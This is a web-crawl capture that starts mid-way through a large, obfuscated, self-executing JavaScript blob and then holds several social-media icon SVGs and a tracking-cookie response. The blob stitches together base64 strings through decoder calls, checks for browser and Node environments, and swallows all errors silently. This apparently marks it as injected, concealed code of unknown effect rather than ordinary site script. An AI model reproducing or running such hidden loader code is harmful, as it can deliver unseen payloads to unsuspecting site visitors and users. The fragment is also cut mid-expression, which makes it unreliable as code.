+'HxyO30sY1tJKDB4NzFkLCdKQ2hDJyldPU'+'koMHg2NDMsJ0pDaEMnKStJKDB4MjhiLCd'+'bQiNqJykrSSgweDIzMywnMjd0UCcpKydd'+_0x2733808t(0x2e7)+'DFlMiwnQzVQMScpK0koMHgyZjgsJ2p1TE'+'MnKStJKDB4NmJmLCdBQVBGJykrSSgweDY'+_0x2733808t(0x2c5)+'cycpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+_0x2733808t(0x1d1)+'ldPUkoMHgxZDEsJyVYKmwnKStJKDB4NTc'+_0x2733808t(0x252)+'K0koMHg0OTUsJ0gwZGwnKSsnXScsY1tJK'+_0x2733808t(0x359)+_0x2733808t(0x24e)+'weDY4MiwnemxyUicpK0koMHg0ZDksJ11k'+_0x2733808t(0x357)+_0x2733808t(0x155)+'Escil7cmV0dXJuIHF8fHI7fSxjW0koMHg'+_0x2733808t(0x1a6)+'LHMsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcShyLHMsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSSgw')+('eDJhYSwncyQhYicpXT1mdW5jdGlvbihxL'+_0x2733808t(0x1ab)+'BmPWMsZz1mdW5jdGlvbigpe3ZhciBxPSE'+'hW107cmV0dXJuIGZ1bmN0aW9uKHIscyl7'+'dmFyIHY9cT9mdW5jdGlvbigpe3ZhciBKP'+_0x2733808t(0x2d8)+'NbSigweDcwNiwnTklIWycpXShyLGFyZ3V'+_0x2733808t(0x1c3)+_0x2733808t(0x214)+_0x2733808t(0x2b4)+'l7dmFyIEs9SSxzPXt9O3NbSygweDRmZSw'+'nemxyUicpXT1mW0soMHg2YTYsJ1tCI2on'+'KV0sc1tLKDB4NTg4LCdjWlkoJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIEw9SztyZXR1cm'+'4gZltMKDB4NGExLCc4QzhLJyldKHosQSk'+_0x2733808t(0x30d)+'KDB4NzFiLCclXnNWJyldLHNbSygweDQ1M'+_0x2733808t(0x2cc)+'ZhciBNPUs7cmV0dXJuIGZbTSgweDNhNCw'+'nQzVQMScpXSh6LEEpO30sc1tLKDB4NmU4'+'LCdeIV1jJyldPWZbSygweDczMiwnQzVQM'+'ScpXSxzW0soMHg0YzUsJ3BHKGonKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1LO3JldHV'+'ybiBmW04oMHgzZGEsJ2hlWiQnKV0oeixB'+'KTt9LHNbSygweDY5MiwnWVVEIScpXT1mW'+'0soMHgyMzksJ1BDemwnKV0sc1tLKDB4Mz'+'BhLCdKQ2hDJyldPWZ1bmN0aW9uKHgpe3Z'+'hciBPPUs7cmV0dXJuIGZbTygweDM1Niwn'+'XWR2eScpXSh4KTt9O3ZhciB2PXM7Zm9yK'+'HZhciB3IGluIHEpaWYoZltLKDB4NGE5LC'+'doNTUzJyld')+('KHdbSygweDcyOCwnRltyRCcpKydoJ10sc'+'ikmJmZ1bmN0aW9uKHgseSl7dmFyIFA9Sy'+'x6PWZbUCgweDQ2ZSwnOEM4SycpXShnLHR'+_0x2733808t(0x1c1)+_0x2733808t(0x323)+'SgweDc4YSwnQUFQRicpXTt2YXIgQz1CLE'+'Q9dltRKDB4MWZiLCdtVEhzJyldKHR5cGV'+'vZiB3aW5kb3csdltRKDB4NDI4LCdza2tF'+'JyldKT93aW5kb3c6dltRKDB4NWYzLCdwR'+'yhqJyldKHR5cGVvZiBwcm9jZXNzLHZbUS'+'gweDFkYywnTklIWycpXSkmJnZbUSgweDJ'+'mYywnb21kTycpXSh0eXBlb2YgcmVxdWly'+'ZSx2W1EoMHg0OGUsJ2NaWSgnKV0pJiZ2W'+_0x2733808t(0x210)+'dsb2JhbCx2W1EoMHgzMjksJ0M1UDEnKV0'+'pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb24o'+_0x2733808t(0x2b8)+'GUsJ0FBUEYnKSkrJ3AnXShDW1IoMHg1YT'+'IsJ2p1TEMnKV0pO3JldHVybiFGW1IoMHg'+'zNjUsJ25WZl0nKV0oeik7fTtyZXR1cm4g'+_0x2733808t(0x2a2)+'2ZbUCgweDM4NiwnSE1kRScpXSh6KTtmb3'+_0x2733808t(0x2e0)+_0x2733808t(0x1d8)+'KydoJ10pO0ErKylpZihmW1AoMHg1ODYsJ'+'2NaWSgnKV0oeFtQKDB4NWMxLCdZVUQhJy'+'krUCgweDU4YiwnRltyRCcpXSh5W0FdWzB'+_0x2733808t(0x22c)+'dHVybiAweDE7fSh3LGFyZ3VtZW50cykpc'+'mV0dXJuIHFbd107fWZ1bmN0aW9uIGkocS'+'l7dmFyIFM9')+('SSxyPXt9O3JbUygweDU0ZiwndjNvMycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBUPVM7cm'+'V0dXJuIGZbVCgweDMwZiwnOFVVZycpXSh'+'6LEEpO30scltTKDB4NjNlLCcld0NsJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFU9UztyZ'+'XR1cm4gZltVKDB4NDU2LCdGW3JEJyldKH'+_0x2733808t(0x337)+'9ZnVuY3Rpb24oeixBKXt2YXIgVj1TO3Jl'+'dHVybiBmW1YoMHgxZWIsJ295TEYnKV0oe'+'ixBKTt9LHJbUygweDNhYywnUEN6bCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBXPVM7cmV'+'0dXJuIGZbVygweDMwZSwndjNvMycpXSh6'+'LEEpO307dmFyIHM9cix2PW5ldyBSZWdFe'+_0x2733808t(0x1ef)+'ksdz1mW1MoMHg1OGUsJ3Nra0UnKV1bUyg'+_0x2733808t(0x21f)+_0x2733808t(0x1b7)+'2EscSlbUygweDQxNSwnVVJLaycpXSgnPS'+_0x2733808t(0x19a)+'uJylbUygweDQwZCwnJXdDbCcpXSgnJylb'+'UygweDIyMywnSElGJScpKydzZSddKClbU'+_0x2733808t(0x1eb)+_0x2733808t(0x2d7)+'tekEtWl0vZyxmdW5jdGlvbih4KXt2YXIg'+'WD1TO3JldHVybiBTdHJpbmdbWCgweDNlN'+'iwnY1pZKCcpK1goMHg3M2IsJyVec1YnKS'+_0x2733808t(0x237)+'oc1tYKDB4NDJhLCdIMGRsJyldKHgsJ1on'+'KT8weDVhOjB4N2EseD1zW1goMHg1YzksJ'+'3dLYW8nKV0oeFtYKDB4M2IxLCdkWmYyJy'+'krWCgweDQz')+(_0x2733808t(0x349)+_0x2733808t(0x314)+'kpO30pLHY9bmV3IFJlZ0V4cChmW1MoMHg'+'0YWIsJyVec1YnKV0sJ2cnKTtyZXR1cm4g'+'ZltTKDB4NDM3LCdtVEhzJyldKGZbUygwe'+'DQ0MSwnb3lMRicpXShmW1MoMHg0Y2IsJ3'+_0x2733808t(0x20a)+'dKGZbUygweDJjMiwnY1pZKCcpXSh3LGZb'+_0x2733808t(0x2af)+_0x2733808t(0x2eb)+'EnKSsnY2UnXSh2LCcnKSksJy8nKSxxKSx'+_0x2733808t(0x346)+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZltJK'+'DB4NDAxLCd6bHJSJyldLCdnJyk7aj1mW0'+'koMHg0ZmEsJ295TEYnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgWT1JLHE9e307cVtZ'+'KDB4NjM3LCd0eChvJyldPWZ1bmN0aW9uK'+'HcseCx5LHosQSxCLEMsRCxFLEYsRyl7dm'+'FyIFo9WTtyZXR1cm4gZltaKDB4NTJmLCd'+'bQiNqJyldKHcseCx5LHosQSxCLEMsRCxF'+'LEYsRyk7fSxxW1koMHg0YjYsJ1dVOUsnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgYTA9WT'+_0x2733808t(0x19e)+_0x2733808t(0x345)+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSxCL'+'EMpe3ZhciBhMT1ZO3JldHVybiBmW2ExKD'+'B4NWFlLCdeIV1jJyldKHcseCx5LHosQSx'+_0x2733808t(0x233)+'PWZ1bmN0aW9uKHcseCx5LHosQSl7dmFyI'+'GEyPVk7cmV0dXJuIGZbYTIoMHg2YWEsJ3'+'R4KG8nKV0o')+('dyx4LHkseixBKTt9O3ZhciByPXEscz1mW'+_0x2733808t(0x198)+'t9KSx2PW5ldyBSZWdFeHAoZltZKDB4M2Y'+'yLCdbQiNqJyldLCdnJyksdj1zW2ZbWSgw'+'eDZmNCwnXiFdYycpXVtZKDB4MjdiLCdPb'+'G1pJykrJ2NlJ10odiwnJyldO3YmJihuZX'+'cgdigweDAsMHgwKVtZKDB4Mzc5LCcpQzd'+'UJyldPWZbWSgweDFmMSwncyQhYicpXShp'+_0x2733808t(0x170)+_0x2733808t(0x2da)+'gweDYyMiwnd0thbycpXSh3aW5kb3cse30'+_0x2733808t(0x1f7)+_0x2733808t(0x16e)+'FsweDMsMHg3NV0sWzB4MiwweDYzXSxbMH'+_0x2733808t(0x32b)+'pcmV0dXJuIHc9clthMygweDc2YSwnamJL'+'NCcpXShoLHcsMHg4LFsweDcsMHg2ZV0sW'+_0x2733808t(0x310)+'AsMHg2Y10pLCEhdyYmclthMygweDZkYyw'+'nI2NzaicpXShoLHcsMHg0LFsweDMsMHg2'+'Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwhK'+'G09ZltJKDB4MjAzLCdOSUhbJyldKG0sd2'+'luZG93KSl8fChtPWZbSSgweDZkYSwnY1p'+'ZKCcpXShoLG0sMHgxMCxbMHhmLDB4NzJd'+_0x2733808t(0x2d6)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+'wweDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg'+'2MV0pKSYmZltJKDB4NmUyLCdOSUhbJyld'+'KG0saltJKDB4Nzc2LCcld0NsJykrJ2NlJ'+'10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x3315983.slice(_0x3315983.indexOf("{") + 1, _0x3315983.lastIndexOf("}"))})())),d[V(0x19c,'4mT%')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg
body_size: -158
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg
body_size: -170
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg
body_size: 13
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg
body_size: -190
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 3
content:
6suuid=152b341754bb000090e46d691602000000204400